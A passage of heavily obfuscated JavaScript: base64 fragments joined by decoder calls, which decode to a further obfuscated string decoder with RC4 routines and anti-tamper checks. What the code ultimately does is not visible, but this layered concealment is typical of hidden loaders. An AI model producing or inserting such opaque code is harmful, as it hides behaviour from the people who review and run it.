aHFqSUNIUycsJ0NXRm'+'RLU2tCaFcnLCdsTkZjUlNvckRxJywnY0N'+_0x1164199q(0xc0)+'aGhtY1dPdGRWcScsJ3ZTbzNXNjBxV1FpJ'+_0x1164199q(0x2d5)+'JhJywnVzUzY1BTb1ltaEcnLCdXUVpkTUd'+'sZExnRycsJ204b0tXN1ZkVEs0JywnV085'+_0x1164199q(0x287)+'GVPWldQdGRVcScsJ0FyU3NoOG9CJywna1'+_0x1164199q(0x283)+_0x1164199q(0x236)+'aScsJ1c1M2RHcWVQV1FpJywnbUNvQ1c1c'+_0x1164199q(0x1ac)+'ZoU29pJywnazFsZEhTb0hwVycsJ1dPSmN'+'TbW9Rb1NrTScsJ3FDa1ZXUDNjVWJLJywn'+_0x1164199q(0xf9)+'CdXUDhyRjNoY0lxJywncUNrZ2ptb2p4cS'+'csJ1dPL2RMOG84bWMwJywnZEk5UXhhbSc'+'sJ25tb3ZXN1ZkT0xxJywnV1J4Y1VtazZh'+'YjAnLCdXT0pkVkNvMldRUmRTRycsJ0JDa'+'0VDclpkTWEnLCdXNS9jUUNvclc3cm4nLC'+_0x1164199q(0x194)+'nLCd4bW9GVzdHWldPOCcsJ1c1M2ROR0Nh'+'V1B5JywndUc0UGdDb1knLCdXN3BjUzhvM'+'mEyTycsJ2tDb2NXN2IzbHEnLCdXUnhjTE'+'xMYlc3dScsJ1dSSmRKWjdkTHhtJywndGF'+'sZE5ta3JrcScsJ1c0VmNHQ29yVzdQQycs'+'J2RTb0ZXNkRwa3EnLCdwV3YwcmQ4JywnV'+'zc5R1c2SmNTOGsvJywnRkNvOVc1RzFXTz'+'gnLCd5Q2tJ')+(_0x1164199q(0x26b)+'09ERlc1aTNXNHUnLCduOGsrVzZMOVc1aS'+'csJ0JMUzlpZmI4b3dKY1BDa1VtYScsJ1c'+'3M2RLV3FIV1BPJywnVzdSY1FDb2tXNzlu'+_0x1164199q(0x188)+_0x1164199q(0x149)+'NvRVdPL2NVbW9qJywna1NvWFc1aTNwRyc'+'sJ3RoZnpzdzgnLCdmQ2t3a3VkZFFXJywn'+'bGdKY1RxJywnV09GY0dtazVwSkMnLCdsa'+_0x1164199q(0x11e)+'wnQ0NrcVdRZGNWWUMnLCdXUEtmdDJsY1R'+'XJywnV1FwY05TbzhoU2s2JywndXJ5M2JT'+'b1MnLCdyYUNXdlNraScsJ1dRcGNTdVhXV'+'zc0JywnV09MS1c3YUhXUUcnLCdGbWtGc2'+'R0ZFFXJywnQ1NvRFc3aTVXUGUnLCdBRzN'+'kTG1rRWNHJywncExSY0dTb3RXNnEnLCdr'+'Q29nVzdQWWNXJywnVzYzZE5iQ2pXUVMnL'+_0x1164199q(0x260)+_0x1164199q(0x20b)+_0x1164199q(0x2aa)+'VzZGY1Y4a2InLCdXT3hjTzhvVmpta3QnL'+'CdyR1NCaW1vbicsJ3pYYVJBMDQnLCdvTF'+'JjS21vbFc0UycsJ1c2RmNSQ28yVzVyeic'+'sJ3I4a0hXTy9jSXIwJywnVzZoZEdxdUZX'+'T2UnLCdXNS9jT1NvOXhDa0InLCdDSkNZe'+'U5TJywnV096bVc0Q0pXUnUnLCdXTzlqVz'+'dTL1dPOCcsJ1dPMFh2d0ZjR3EnLCd5ZG5'+'kVzdkY09xJywneDhrTFdQdjBoYScsJ3ND'+'bzlXNXBkTFdlJywnV1BQY1c0cWpXUXUnL'+'Cdyc1pjSUNrYlc3UycsJ1dSRmNVQ2s4eU'+_0x1164199q(0xd5))+('Y1M4a1ppYScsJ1dQenJXUHpuV1JTJywnY'+'zhrc2N1N2RLYScsJ3dyNGxwU282JywnV1'+_0x1164199q(0x143)+'pbkNDazNicScsJ1c1SmNSU28wZmZLJywn'+'c3JIRlc2VmNScScsJ29hNWtXUXI5Jywnd'+'ENrL1dRdmZpcScsJ3QzMUh6TmUnLCdkQ2'+'9SVzRDNGhXJywnbmhSZFJtb3hhcScsJ2V'+'tb0hXNGxkUzJtJywnV1AwR3FDa0lpRycs'+'J3k4b0ZXNzNkS0l1JywnRlNrQldPSmNRc'+'mEnLCdXN2JRVzdoY0xDazQnLCd5c3hjS1'+_0x1164199q(0x2b5)+'jTjhrZnNONCcsJ2VkNVNzR2EnLCdhdERT'+'Q2M4Jywndm1rUldPelptRycsJ1dPQzFCZ'+'jdjTHEnLCd6ZUg1eXc0JywnVzR0ZEhxNG'+'NXUE8nLCdFOGtXVzVOY1BDazInLCdXUFB'+'GVzV1eFc1bScsJ1dPSDRXT0Q5V09PJywn'+'QlhKY0tta1h1cScsJ2ttbzVXNjFVaXEnL'+_0x1164199q(0x1cc)+_0x1164199q(0x2a9)+'nYjFGY0ltb09XN20nLCdXUDFXVzRPVlc1'+'TycsJ1dPUmNWQ29NZzhrQScsJ1dPM2NHU'+'2tXYXI0JywnZGhCZE1Db3ZseEcwbm1veF'+'c0WGtoVycsJ1c3QmNIU29wVzVMVCcsJ0Z'+'Ta0FXUW5lbHEnLCdid3BjSzhra29xJywn'+_0x1164199q(0xb5)+'ywnYW1vSFc1aWVvRycsJ1dPL2NPU2tBcn'+'hhJywnQThva1c1N2RSdFMnLCd6WXhkTW1'+'rTWdHJywnZ3JUT0V0SycsJ1c0VFJXN0pj'+'T21rNScsJ3RTa2xXT25Oa2EnLCdXNUZjT'+_0x1164199q(0xf8)+_0x1164199q(0xe2))+('a21rV2Z2SmRWYScsJ0VTa29XUHZjaVcnL'+'CdGcy9jTlNrdHFHJywnVzQ1eVc1N2NKQ2'+'twJywnRVk4c3loOCcsJ1dSM2RLSXhkSXV'+'PJywnQUNrK2dtb2d0cScsJ1dPWmRTWGhk'+'U0tHJywnZFNrZlc1NU9XNnknLCdXUE5kS'+'GJkZEdOVycsJ1c2MHBXNmlyVzZ4ZFBLL2'+_0x1164199q(0x258)+'nZ3hWZE9DbzBoRycsJ1c0VmNHU29DVzZY'+'LycsJ1dRUmRLckJkSDBTJywndmhEZEYzd'+_0x1164199q(0x192)+'JDay8nLCdEQ29mVzVwZExKTycsJ25Db2t'+'XNDV1bkcnLCd6U2s4V1AzY1ZhYScsJ1dQ'+'YlpXNE9zVzdxJywnQUNvQ1c0V2JXUkcnL'+'CduSmo4cUdPJywnbnZCY0o4ay9wVycsJ1'+_0x1164199q(0x233)+'nLCdDdUJjTDBGZExXJywnV1BXNnh3dGNM'+'cScsJ3NXSE5XN2xjSlcnLCdtQ295VzZxQ'+_0x1164199q(0x2d9)+'t0ZXEnLCdXNmRkTHRXZFdPTycsJ0RTa1J'+'XUlRrbGEnLCdXUFJkTkpaZE94MCcsJ2Rt'+'azdqM2xkT1cnLCd2WUpjTDhrcnVXJywnQ'+_0x1164199q(0xae)+_0x1164199q(0x1d7)+'nLCd0R2RjUThrU3RXJywnV1JsY1I4a3J1'+'TEcnLCdybWtjV09aY1VaaScsJ25DbytXN'+'lJkTEx1JywnQU5UYnpMcScsJ2cyUmNIbW'+'tva3EnLCdsYWY2V1FqQScsJ0ZtbzFXNk9'+'VV1BhJywnV09sY1VTb2VsQ2tXJywndnVy'+'V0F4cScsJ1dSNUlXNTRpVzQ0JywnQm1vb'+_0x1164199q(0xb2)+_0x1164199q(0x25a))+(_0x1164199q(0x2b1)+'1A4a2R6YScsJ1dQUG5XUUg0V1FpJywnck'+_0x1164199q(0x2ee)+_0x1164199q(0x288)+'VzdwY1Y4bzFXNHJ0JywnVzZKY1Btb0x5O'+'Gs3Jywnb1c5S0VYRycsJ28xSmNMU28xVz'+'Y0JywnenJhWXNmOCcsJ0VaMFJ0d20nLCd'+'XUmhkS0NvTldQL2RTRycsJ1dPSGlXUkhX'+'V09xJywnV09CY0g4a1FuVycsJ2FtazhvM'+'C9kTnEnLCdXNy9kR1dDVVdPSycsJ1dRMW'+'FXNktLVzVtJywnV1FYQ1c1V1RXN0snLCd'+_0x1164199q(0x26c)+'LCdudVJjU0NvNHFHJywnczN6K0VmSycsJ'+'3I4azhXUUxDbFcnLCdFbW9NVzcvZEtKaS'+'csJ3VJT3l5ZTQnLCdlM3hjT0NvUXRhJyw'+'nRjhrWFc0eGNNOGtQJywnZXJ0ZE1Ta0ZX'+'UTQnLCdXNUpjRzhva2NONCcsJ3V2OXpCd'+'1MnLCdXUmRjVWhQWlc2UycsJ3NTa3NsQ2'+'81REcnLCdXUXZyVzUwL1dQNCcsJ2dhNVd'+'XUW45JywnQThrRFdRejFtRycsJ2RKcjB2'+_0x1164199q(0x148)+_0x1164199q(0x1db)+'g3ZExtb2JkRycsJ1dPeGRIcmhkT0t5Jyw'+'nV1JOZFBDb2ZXUU5kVWEnLCdvU29BVzVI'+'UWRhJywnVzdGY0ltb0xXNlhlJywncm1re'+'HFiaGRWYScsJ1dSNWhXNjQyVzdLJywnV1'+'BCZEdTb2RpV2EnLCdmTFpjUlNvMUNHJyw'+_0x1164199q(0x184)+_0x1164199q(0x2e2)+'i9jSlNra2lhJywnbzhvMldQS2N4YScsJ1'+'dROHpFS0Zj')+('VEcnLCdmU282VzdTT2dXJywnaDhrc2kyR'+_0x1164199q(0xf5)+'pkZFFXJywnVzcvZFNIV1pXUTgnLCdEQ29'+'YV1IzY1ZTbzknLCdXNmhjVW1va2t1MCcs'+'J1c1anZXN3BjR0NrRCcsJ3FZU2l3ZnUnL'+'CdFSTljVzdoY0thJywnbGVkY1RTa3hpRy'+'csJ1c3OWpXNkZjVkNrNCcsJ2J3aGNJQ2t'+_0x1164199q(0x2e4)+'VzdwZFQxQycsJ1dSM2NLU2tmc2ZXJywnV'+'zZ4ZEtyMGhXUjgnLCdsVzFJV1F2RycsJ2'+'1Tb0lXNkZkR2dTJywnYkNvVlc1YSthRyc'+'sJ1dSaThzTWRjVEcnLCdFZG1JRUxTJywn'+'V091UXpTa0hrRycsJ3N0Q0tqOG9OJywnV'+'zRwZEdHQ29XTzgnLCd4cWlzcktDJywnbV'+'NrOGozUmRUYScsJ0Nta0VjQ294eVcnLCd'+'5OGs1VzdwY1Nta2QnLCdXUjFsV1I1a1dR'+_0x1164199q(0x1ea)+'ycsJ21Db3FXNkJkR0tPJywnYUtKY01Tb1'+'hXNXEnLCdwZmxjSFNvU0VHJywnZEd2NnJ'+'yNCcsJ0FTazFXNVpjTjhrWCcsJ0J2REFC'+_0x1164199q(0xfb)+'WtsQVcnLCdXNVJjUjhvTmx3OCcsJ0RhSm'+'RHU2tvV1JiSXhDa1JwQ29Wd0NvSicsJ2Q'+'4aytXNG5qVzZTJywnczhvOFdQRmNUU281'+_0x1164199q(0x26e)+_0x1164199q(0x298)+'dwaFpjUFNvUlc3dScsJ25ta1ZoMVZkUGE'+'nLCd4OGt3V1BOY09ieScsJ1dRUE9XUURP'+_0x1164199q(0x2af)+'FdQL2NSU29vJywnV1JSY1BNNUtXNGUnLC'+_0x1164199q(0xcc))+('WFc3TDMnLCd6bWt0VzdCY0ptazMnLCdXN'+'i9jVUNvOVc0cnUnLCdmbW9TVzZURmNhJy'+'wnV1JGZFNTbzZkSEMnLCdXUHlXQ1NrbGl'+'XJywnbG1raFc0RFFXNTgnLCd3R2xkR21r'+_0x1164199q(0x251)+'m1vbW1hJywnZFd6aHhJVycsJ2d2QmNLU2'+'92d1cnLCdpMFZkTUNvMGJHJywnczJOY0x'+'OWmRTVycsJ1dSWmRSSVpkUndDJywna2M1'+'dVdQMUEnLCdCQ2tjV1FIUGlXJywnZzAzY'+'1Vtb3lXNnknLCdXUktkdTB0Y1BHJywnV0'+'9kZEpXcGRUTEcnLCdxR0JjSThrSUJXJyw'+'nc1dKY1VTa0hGd3RkS21rMldQcGRWOGtT'+'RVlPJywnRW1rNldSVEFjYScsJ2x0UFhBV'+'0cnLCdhbWtZVzVQR1c3ZScsJ0VKVElXNn'+'BjT1cnLCdkY1h3V1F6WCcsJ1dQWmNHQ2t'+'raElPJywnV1J6TldPRFRXT3EnLCdoOGtz'+'ajAzZFZhJywnV1BqV1dQdkpXT0MnLCd2T'+'TVHRE5tJywnV1A1bFc0ZXlXT1MnLCdXUX'+'RkTVhaZE9mVycsJ2VLZnJXT21rRk5lJyw'+'nQlpSY0w4azN6YScsJ0JKcGNHQ2tYVzd5'+'JywndVo4MUNLcScsJ0JYUmNMOGt3clcnL'+'CdrOG9oVzV4ZEkzSycsJ0I4azNEZFJkVF'+'cnLCdmY2Zyd2JPJywnbkpITUJkbScsJ2d'+'oZTRXT3RkTlcnLCd2Q2tmRGJSZEtHJywn'+_0x1164199q(0x1b2)+'icsJ3VTb0NXN2hkS3NtJywnVzY3Y0c4a1'+'REdXliVzdsY09Da1lXUlZkUnhxJywneUN'+'rcVc2SmNOU2t3JywnV1B0ZEw4b3lpSkMn'+_0x1164199q(0x266)+'CdXUmp2V1FqZldPaScsJ1dRT3REU2tQZl'+_0x1164199q(0x2b9))+(_0x1164199q(0x109)+'zc4clc1eScsJ1dRNFVxU2s0ZHEnLCdEST'+'B4RWZlJywndm1vMVdPM2NJU29UJywnV1E'+_0x1164199q(0x2fd)+_0x1164199q(0x1f3)+'nknLCd3OGtFV1FSY0hiSycsJ29Tb0JXNE'+'9Ha1cnLCdGbW9uVzVXRVdSVycsJ2N3UmN'+'LOG9WVzdXJywnV08zY1AyclhXNFcnLCdX'+_0x1164199q(0x27f)+_0x1164199q(0x154)+_0x1164199q(0x19a)+'hJywnZ0NvUVc2SHZrVycsJ1dQWmNIMXJ2'+'Vzd1JywnckNvc1c3T2JXUDQnLCdXUHlFQ'+'kNrSWNhJywnZThrc1c2TDBXNG0nLCdXN0'+'ZjVkNvenZXJywneVppU3FOcScsJ0JZQ0N'+'2OGtpJywnYThrZVc2enVXNzQnLCdBWXIx'+_0x1164199q(0x2f2)+'W9SVzZhQ1dSUycsJ29lVmNOOG9FckcnLC'+_0x1164199q(0x1b1)+_0x1164199q(0xbc)+'cUxCVzZOY0pxJywnV1FUS1c0OG9XNVMnL'+_0x1164199q(0xed)+'dXUkR1VzR1QldRRycsJ284b0FXNjRBcGE'+'nLCdwOGsxVzRYb1c0aScsJ2pTb0dXNWlD'+_0x1164199q(0xfc)+'Cd6Q29DV1A3Y0lDb3EnLCdqOG9PVzdYL2'+'NxJywndDhrUldSZnhkcScsJ3hjMTlXN05'+'jVkcnLCdqdTdjSVNvc1c1QycsJ2lTb0VX'+'NXpsYUcnLCdXNS9kTVd1R1dRVycsJ3RTa'+'zNXUlpjSllxJywnV1JYaFc2UzhXNHknLC'+_0x1164199q(0x135))+('ZEtlZScsJ3RxTEJXNlpjTHEnLCd4dHhjR'+'zhrWlc2UycsJ21nUmNUU2twYWEnLCdCWW'+'xjR1NrUVc2TycsJ24xVmRIOG9KanEnLCd'+'iU29mVzVmV2JHJywnV1JkZFZtb0hXUS9k'+'UHEnLCd6Q2txZjhvYnFHJywnVzROY0lTb'+'0NCU2tKJywndnNoY1E4a05xcScsJ3FTaz'+_0x1164199q(0x162)+'XT1pjUWJtJywndVllZ2hTb24nLCd1bWtn'+_0x1164199q(0x2a5)+_0x1164199q(0x225)+'pjdGRNU2tHY2EnLCdXNVJjS21vN0VTa0U'+_0x1164199q(0x272)+'RycsJ21kSFhFc0snLCdoZ1pjUThvRFc0b'+'ScsJ0VxV2ZETGUnLCdXUlpkT1poZFJ2MC'+'csJ1c0NXhXNmxjUW1reScsJ2dzVE1XUGZ'+'CJywnRW1rWVdRYk9rcScsJ1dReWR2OGsx'+_0x1164199q(0xb1)+_0x1164199q(0x102)+'lXJywnV1JOZFJTbzlXUEZkVXEnLCdGU29'+'iVzZ5YVdQZScsJ1dQU2d3S1pjVFcnLCdG'+_0x1164199q(0x175)+_0x1164199q(0x23c)+'R3WXRkSnEnLCdrbWswVzVIalc1TycsJ1d'+_0x1164199q(0x197)+'LCdvcWJBdElTJywnaXNyRldPRDQnLCd1M'+_0x1164199q(0x294)+_0x1164199q(0x10c)+'fMHg1MjY5NTY4ZChhLGIpe2E9YS0weDEy'+'NDt2YXIgYz1fMHg1MjY5NTY4Y1thXTtpZ'+_0x1164199q(0x10a)+'11bmRlZmlu')+('ZWQpe3ZhciBkPWZ1bmN0aW9uKGkpe3Zhc'+'iBqPSdhYmNkZWZnaGlqa2xtbm9wcXJzdH'+'V2d3h5ekFCQ0RFRkdISUpLTE1OT1BRUlN'+'UVVZXWFlaMDEyMzQ1Njc4OSsvPSc7dmFy'+'IGs9Jyc7Zm9yKHZhciBsPTB4MCxtLG4sb'+_0x1164199q(0x1c5)+'5uJiYobT1sJTB4ND9tKjB4NDArbjpuLGw'+'rKyUweDQpP2srPVN0cmluZ1snZnJvbUNo'+'YXJDb2RlJ10oMHhmZiZtPj4oLTB4MipsJ'+'jB4NikpOjB4MCl7bj1qWydpbmRleE9mJ1'+'0obik7fXJldHVybiBrO307dmFyIGg9ZnV'+'uY3Rpb24obCxtKXt2YXIgbj1bXSxvPTB4'+'MCxwLHE9Jycscj0nJztsPWQobCk7Zm9yK'+'HZhciB1PTB4MCx2PWxbJ2xlbmd0aCddO3'+'U8djt1Kyspe3IrPSclJysoJzAwJytsWyd'+_0x1164199q(0x181)+_0x1164199q(0x1af)+'31sPWRlY29kZVVSSUNvbXBvbmVudChyKT'+_0x1164199q(0x249)+'0Kyspe25bdF09dDt9Zm9yKHQ9MHgwO3Q8'+'MHgxMDA7dCsrKXtvPShvK25bdF0rbVsnY'+_0x1164199q(0xf3)+'0pKSUweDEwMCxwPW5bdF0sblt0XT1uW29'+'dLG5bb109cDt9dD0weDAsbz0weDA7Zm9y'+'KHZhciB3PTB4MDt3PGxbJ2xlbmd0aCddO'+'3crKyl7dD0odCsweDEpJTB4MTAwLG89KG'+'8rblt0XSklMHgxMDAscD1uW3RdLG5bdF0'+'9bltvXSxuW29dPXAscSs9U3RyaW5nWydm'+'cm9tQ2hhckNvZGUnXShsWydjaGFyQ29kZ'+_0x1164199q(0x2da)+'EwMF0pO31y')+('ZXR1cm4gcTt9O18weDUyNjk1NjhkWyd0W'+'WRDZWwnXT1oLF8weDUyNjk1NjhkWydxam'+'paZEMnXT17fSxfMHg1MjY5NTY4ZFsnVXl'+'HaE5RJ109ISFbXTt9dmFyIGU9XzB4NTI2'+_0x1164199q(0x206)+'jk1NjhkWydxampaZEMnXVtmXTtpZihnPT'+_0x1164199q(0x2d2)+'4ZFsnUmlJV0d3J109PT11bmRlZmluZWQp'+'e3ZhciBpPWZ1bmN0aW9uKGope3RoaXNbJ'+'2Ntc1JZQyddPWosdGhpc1snRE9KYkNuJ1'+'09WzB4MSwweDAsMHgwXSx0aGlzWydiSkR'+'CY2onXT1mdW5jdGlvbigpe3JldHVybidu'+'ZXdTdGF0ZSc7fSx0aGlzWydGblhOSnEnX'+_0x1164199q(0x151)+'gyMCp7XHg1Y3crXHgyMConLHRoaXNbJ2N'+'BcFNhSSddPSdbXHgyN3xceDIyXS4rW1x4'+'Mjd8XHgyMl07P1x4MjAqfSc7fTtpWydwc'+_0x1164199q(0x274)+'Rpb24oKXt2YXIgaj1uZXcgUmVnRXhwKHR'+'oaXNbJ0ZuWE5KcSddK3RoaXNbJ2NBcFNh'+'SSddKSxrPWpbJ3Rlc3QnXSh0aGlzWydiS'+'kRCY2onXVsndG9TdHJpbmcnXSgpKT8tLX'+_0x1164199q(0x2bd)+'zWydET0piQ24nXVsweDBdO3JldHVybiB0'+'aGlzWydqZmZyb04nXShrKTt9LGlbJ3Byb'+'3RvdHlwZSddWydqZmZyb04nXT1mdW5jdG'+'lvbihqKXtpZighQm9vbGVhbih+aikpcmV'+'0dXJuIGo7cmV0dXJuIHRoaXNbJ0plR1dh'+_0x1164199q(0x2ed)+'3Byb3RvdHlwZSddWydKZUdXYUgnXT1mdW'+_0x1164199q(0x22d))+('KXtmb3IodmFyIGs9MHgwLGw9dGhpc1snR'+'E9KYkNuJ11bJ2xlbmd0aCddO2s8bDtrKy'+'spe3RoaXNbJ0RPSmJDbiddWydwdXNoJ10'+'oTWF0aFsncm91bmQnXShNYXRoWydyYW5k'+'b20nXSgpKSksbD10aGlzWydET0piQ24nX'+'VsnbGVuZ3RoJ107fXJldHVybiBqKHRoaX'+_0x1164199q(0x176)+_0x1164199q(0xe1)+'LF8weDUyNjk1NjhkWydSaUlXR3cnXT0hI'+'VtdO31jPV8weDUyNjk1NjhkWyd0WWRDZW'+_0x1164199q(0x170)+'aZEMnXVtmXT1jO31lbHNlIGM9ZztyZXR1'+'cm4gYzt9KGZ1bmN0aW9uKGEsYil7dmFyI'+'Ek9XzB4NTI2OTU2OGQ7d2hpbGUoISFbXS'+_0x1164199q(0x2a1)+'3NmYsJ3pUQEUnKSkrLXBhcnNlSW50KEko'+'MHg1YWYsJ2IlNVknKSkrLXBhcnNlSW50K'+'EkoMHgzYTAsJ2w3eEknKSkqLXBhcnNlSW'+'50KEkoMHg1MzgsJ0pCUionKSkrLXBhcnN'+'lSW50KEkoMHgyZGMsJyl5T0cnKSkrLXBh'+'cnNlSW50KEkoMHg2NmUsJ1JzNkwnKSkqL'+'XBhcnNlSW50KEkoMHg1OTUsJ3dnOHMnKS'+'krcGFyc2VJbnQoSSgweDYzZiwnJFJhdyc'+_0x1164199q(0x208)+'JCcpKTtpZihjPT09YilicmVhaztlbHNlI'+_0x1164199q(0x2b3)+'1jYXRjaChkKXthWydwdXNoJ10oYVsnc2h'+'pZnQnXSgpKTt9fX0oXzB4NTI2OTU2OGMs'+'MHhhNTdlMyksIWZ1bmN0aW9uKCl7dmFyI'+'Eo9XzB4NTI2OTU2OGQsYz17fTtjW0ooMH'+_0x1164199q(0x13b))+('S0onKV09SigweDIxZSwnI0RlSScpK0ooM'+'Hg2YjAsJyl5T0cnKSxjW0ooMHgyMDksJ3'+'dnOHMnKV09ZnVuY3Rpb24obyxwKXtyZXR'+'1cm4gbzxwO30sY1tKKDB4NTM3LCcpeU9H'+'JyldPWZ1bmN0aW9uKG8scCl7cmV0dXJuI'+'G8hPT1wO30sY1tKKDB4NmIzLCcyUkNNJy'+'ldPWZ1bmN0aW9uKG8scCxxKXtyZXR1cm4'+'gbyhwLHEpO30sY1tKKDB4MWQ3LCdGa2xw'+'JyldPUooMHgzZjYsJzAqS3cnKStKKDB4N'+_0x1164199q(0x120)+'cpK0ooMHgzMjUsJ3pUQEUnKStKKDB4MWZ'+'lLCc1KXIkJyksY1tKKDB4MWVlLCdwNHVo'+_0x1164199q(0x14c)+'Ck7fSxjW0ooMHgxYWUsJ2opel4nKV09Si'+'gweDQzMSwnUnM2TCcpK0ooMHgzMjcsJ3c'+'yKGknKSxjW0ooMHg0N2EsJ2ZoSG4nKV09'+_0x1164199q(0x137)+'XA7fSxjW0ooMHg3YWIsJzUpciQnKV09Si'+'gweDI4YSwnMCpLdycpKyd0JyxjW0ooMHg'+_0x1164199q(0xe6)+'WScpK0ooMHgyZDEsJ2opel4nKSxjW0ooM'+_0x1164199q(0x25d)+'xwKXtyZXR1cm4gbz09PXA7fSxjW0ooMHg'+'yNzIsJ11SazEnKV09ZnVuY3Rpb24obyl7'+'cmV0dXJuIG8oKTt9LGNbSigweDIzYywnQ'+'WFUJScpXT1mdW5jdGlvbihvLHApe3JldH'+_0x1164199q(0x254)+'JJyldPWZ1bmN0aW9uKG8scCl7cmV0dXJu'+'IG88PXA7fSxjW0ooMHg0MGQsJ0xSaGsnK'+'V09ZnVuY3Rpb24obyxwKXtyZXR1cm4gby'+_0x1164199q(0x144))+('KDB4MzQyLCdmQXloJyldPWZ1bmN0aW9uK'+'G8scCl7cmV0dXJuIG8tcDt9LGNbSigweD'+'RlMCwnJV4lRScpXT1KKDB4MTkzLCddUms'+'xJykrSigweDE5MCwnZE1AIycpK0ooMHg0'+'YTQsJ08jbDQnKStKKDB4NWYxLCcyWFNbJ'+'ykrSigweDZmOCwnUnM2TCcpK0ooMHgxZj'+'gsJ0lCUkwnKStKKDB4MjFhLCdEMUtKJyk'+'rSigweDcyNSwnUVAqXScpK0ooMHgyNDgs'+_0x1164199q(0x174)+_0x1164199q(0x2be)+'wnKXlPRycpXT1KKDB4MThiLCdSczZMJyk'+'rSigweDE5NCwnMlJDTScpK0ooMHg0NTUs'+'J1olMHYnKStKKDB4NjE0LCdEMUtKJykrS'+'igweDNiMSwnZkF5aCcpK0ooMHgxOTIsJ2'+'ZoSG4nKStKKDB4NzBmLCcpeU9HJykrSig'+_0x1164199q(0x202)+_0x1164199q(0x263)+'Dc2Miwnail6XicpK0ooMHg0YjIsJ2w3eE'+'knKStKKDB4MzAwLCdRUCpdJykrSigweDR'+'mYSwnM3dDQycpK0ooMHg0ODksJ3cyKGkn'+'KSxjW0ooMHg1OTcsJ1olMHYnKV09ZnVuY'+'3Rpb24obyxwKXtyZXR1cm4gbyhwKTt9LG'+'NbSigweDNiZCwnbSZOcicpXT1KKDB4NzY'+_0x1164199q(0x1ec)+'K0ooMHg1M2MsJ2QyZkQnKStKKDB4MTRiL'+'CdmQXloJykrSigweDE0OCwnelRARScpK0'+'ooMHgzZTMsJzJSQ00nKStKKDB4NjliLCc'+'yWFNbJykrSigweDNkOSwnTTlJSCcpK0oo'+'MHgxYjQsJ0QxS0onKStKKDB4NjI2LCdJQ'+'lJMJykrSigweDI4MCwnSlpSJCcpK0ooMH'+_0x1164199q(0x2d3))+('ZUknKStKKDB4MjYzLCclXiVFJykrSigwe'+'DI1OCwnM3dDQycpK0ooMHg0MmIsJ11Saz'+'EnKStKKDB4MWE3LCddUmsxJykrSigweDZ'+'iNSwnWiUwdicpK0ooMHgyYWMsJ005SUgn'+'KStKKDB4NDgzLCcwKkt3JykrSigweDI4N'+'SwnYiU1WScpK0ooMHgzNTksJ2IlNVknKS'+'tKKDB4MzQxLCd3ZzhzJykrSigweDY2YSw'+'nYiU1WScpK0ooMHgyMDYsJyRSYXcnKStK'+_0x1164199q(0x20c)+_0x1164199q(0x17f)+'B4NjMyLCc1KXIkJykrSigweDdiMSwncDR'+'1aCcpK0ooMHg0ODUsJ2RNQCMnKStKKDB4'+'NzI4LCdJQlJMJykrSigweDY0YywnbW9vT'+'icpK0ooMHg2ZDksJ1olMHYnKStKKDB4ND'+_0x1164199q(0x13a)+'pK0ooMHgzYjcsJyl5T0cnKStKKDB4NTYz'+'LCc4KEtoJykrSigweDY5OCwnelRARScpK'+'0ooMHg0YWYsJzAqS3cnKStKKDB4Nzc2LC'+'cpeU9HJykrSigweDYyYiwnZmw3ZCcpK0o'+'oMHg2NWQsJyRSYXcnKStKKDB4NTk5LCdp'+'ITVuJykrSigweDNkNywnail6XicpK0ooM'+'Hg2NDgsJ2IlNVknKStKKDB4NWE4LCdkOT'+'hTJykrSigweDM3YywnJV4lRScpK0ooMHg'+'3YjAsJ2Q5OFMnKStKKDB4NWJiLCcjRGVJ'+_0x1164199q(0x1f4)+'WQsJ2ZoSG4nKStKKDB4NGMzLCdSczZMJy'+_0x1164199q(0x215)+'sJ3BleW0nKStKKDB4MjYyLCczd0NDJykr'+'SigweDMzMywnaSE1bicpK0ooMHg3ODQsJ'+'08jbDQnKStKKDB4MWRhLCcwKkt3JykrSi'+'gweDFkZiwn')+('cGV5bScpK0ooMHgxNzAsJ0QxS0onKStKK'+'DB4MWIzLCd3ZzhzJykrSigweDNjNCwncD'+_0x1164199q(0x1d2)+_0x1164199q(0x22e)+'TicpK0ooMHg2ZTYsJzZ0UiYnKStKKDB4M'+'mVmLCdKWlIkJykrSigweDFmYywnbDd4SS'+_0x1164199q(0x1b9)+'yLCczd0NDJykrSigweDM3YSwnI0RlSScp'+'K0ooMHg1NmUsJ3p0cngnKStKKDB4Njk0L'+'CdxandyJykrSigweDJmMywnMkIyeicpK0'+'ooMHg3YTYsJzJCMnonKStKKDB4NGJiLCc'+'4KEtoJykrSigweDE1MywnYiU1WScpK0oo'+'MHgzMWMsJ0paUiQnKStKKDB4MmU0LCdNO'+_0x1164199q(0x279)+'gyMmEsJ01ZUCEnKStKKDB4M2YxLCdwZXl'+'tJykrSigweDM4OCwndzIoaScpK0ooMHg0'+'Y2YsJ0lCUkwnKStKKDB4MWQ4LCdKQlIqJ'+'ykrSigweDQ4YSwnZDk4UycpK0ooMHg1YW'+'UsJ01ZUCEnKStKKDB4MjZjLCdwZXltJyk'+'rSigweDU0ZiwnI0RlSScpK0ooMHg0MTMs'+'JyVeJUUnKStKKDB4M2E5LCdiJTVZJykrS'+_0x1164199q(0x27e)+_0x1164199q(0xc1)+'weDUyZSwnTyNsNCcpK0ooMHg0MWEsJzJY'+'U1snKStKKDB4MWRiLCcyQjJ6JykrSigwe'+'DJhNCwnRSptRycpK0ooMHg0NzcsJ2FdV0'+'wnKStKKDB4NDdkLCdiJTVZJykrSigweDF'+_0x1164199q(0x2ca)+_0x1164199q(0x14f)+'SwnelRARScpK0ooMHg0MWUsJ0UqbUcnKS'+_0x1164199q(0x118))+(_0x1164199q(0x1c9)+'0ooMHg3N2UsJzJYU1snKStKKDB4M2FhLC'+'dmdWF0JykrSigweDRiNCwnZDJmRCcpK0o'+'oMHgyZDMsJzVRMkEnKStKKDB4MTQwLCdK'+'QlIqJykrSigweDJjZCwnUnM2TCcpK0ooM'+'Hg3NzQsJzUpciQnKStKKDB4NjI3LCdRUC'+_0x1164199q(0x18a)+'yOGIsJ2Z1YXQnKStKKDB4NDY1LCdmbDdk'+'JykrSigweDM4MSwnMlhTWycpK0ooMHg1M'+'mQsJ01ZUCEnKStKKDB4NTc4LCdEMUtKJy'+_0x1164199q(0x12a)+_0x1164199q(0x293)+'SigweDM1NCwnJV4lRScpK0ooMHgyZmMsJ'+_0x1164199q(0x199)+'gweDVkZiwnYiU1WScpK0ooMHg2NjgsJ2I'+_0x1164199q(0x235)+_0x1164199q(0x196)+_0x1164199q(0xc7)+'ZiNiwnTTlJSCcpK0ooMHgzMTksJ0ZrbHA'+'nKStKKDB4NjZiLCdsN3hJJykrSigweDE5'+'MS